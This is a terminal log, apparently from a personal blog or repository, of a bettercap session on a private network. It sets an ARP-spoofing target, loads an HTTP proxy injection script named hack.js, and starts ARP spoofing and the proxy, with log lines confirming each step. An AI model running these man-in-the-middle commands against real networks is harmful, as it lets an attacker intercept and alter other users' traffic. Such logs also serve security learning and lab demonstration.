 weepingdogel@WeepingDogel:pts/1->/home/weepingdogel (1)
> sudo bettercap
bettercap v2.29 (built for linux amd64 with go1.15.7) [type 'help' for a list of commands]
192.168.101.0/24 > 192.168.101.15 » set arp.spoof.targets 192.168.101.43
192.168.101.0/24 > 192.168.101.15 » set http.proxy.script /home/weepingdogel/Downloads/hack/192.1
68.101.43/hack.js
192.168.101.0/24 > 192.168.101.15 » arp.spoof on
[15:11:08] [sys.log] [inf] arp.spoof enabling forwarding
[15:11:08] [sys.log] [inf] arp.spoof starting net.recon as a requirement for arp.spoof
192.168.101.0/24 > 192.168.101.15 » [15:11:08] [sys.log] [inf] arp.spoof arp spoofer started, pro
bing 1 targets.
192.168.101.0/24 > 192.168.101.15 » http[15:11:14] [endpoint.new] endpoint 192.168.101.16 detecte
d as b8:97:5a:5d:11:08 (BIOSTAR Microtech Int'l Corp.).oxy
192.168.101.0/24 > 192.168.101.15 » http.proxy on
192.168.101.0/24 > 192.168.101.15 » [15:11:22] [sys.log] [inf] http.proxy started on 192.168.101.
15:8080 (sslstrip disabled)
192.168.101.0/24 > 192.168.101.15 » [15:11:25] [endpoint.lost] endpoint 192.168.101.16 b8:97:5a:5
d:11:08 (BIOSTAR Microtech Int'l Corp.) lost.
192.168.101.0/24 > 192.168.101.15 »